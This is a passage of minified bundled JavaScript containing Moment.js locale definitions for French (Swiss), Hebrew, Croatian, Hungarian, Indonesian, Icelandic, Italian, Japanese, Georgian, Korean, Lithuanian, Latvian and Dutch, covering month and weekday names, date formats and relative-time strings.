HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}return e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){var i=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return i+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return i+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return i+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return i+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return i+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return i+(r||t?" év":" éve")}return""}function n(e){return(e?"":"[múlt] ")+"["+r[this.day()]+"] LT[-kor]"}var r="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");return e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return n.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return n.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?a+(n||i?"sekúndur":"sekúndum"):a+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?a+(n||i?"mínútur":"mínútum"):n?a+"mínúta":a+"mínútu";case"hh":return t(e)?a+(n||i?"klukkustundir":"klukkustundum"):a+"klukkustund";case"d":return n?"dagur":i?"dag":"degi";case"dd":return t(e)?n?a+"dagar":a+(i?"daga":"dögum"):n?a+"dagur":a+(i?"dag":"degi");case"M":return n?"mánuður":i?"mánuð":"mánuði";case"MM":return t(e)?n?a+"mánuðir":a+(i?"mánuði":"mánuðum"):n?a+"mánuður":a+(i?"mánuð":"mánuði");case"y":return n||i?"ár":"ári";case"yy":return t(e)?a+(n||i?"ár":"árum"):a+(n||i?"ár":"ári")}}return e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){switch(this.day()){case 0:return"[la scorsa] dddd [alle] LT";default:return"[lo scorso] dddd [alle] LT"}},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("ja",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()<this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()<e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("ka",{months:{standalone:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),format:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return/(წამი|წუთი|საათი|წელი)/.test(e)?e.replace(/ი$/,"ში"):e+"ში"},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):void 0},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"}function n(e,t,n,r){return t?i(n)[0]:r?i(n)[1]:i(n)[2]}function r(e){return e%10==0||e>10&&e<20}function i(e){return o[e].split("_")}function a(e,t,a,o){var s=e+" ";return 1===e?s+n(e,t,a[0],o):t?s+(r(e)?i(a)[1]:i(a)[0]):o?s+i(a)[1]:s+(r(e)?i(a)[1]:i(a)[2])}var o={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};return e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:t,ss:a,m:n,mm:a,h:n,hh:a,d:n,dd:a,M:n,MM:a,y:n,yy:a},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function n(e,n,r){return e+" "+t(a[r],e,n)}function r(e,n,r){return t(a[r],e,n)}function i(e,t){return t?"dažas sekundes":"dažām sekundēm"}var a={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};return e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:i,ss:n,m:r,mm:n,h:r,hh:n,d:r,dd:n,M:r,MM:n,y:r,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;return e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;return e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY 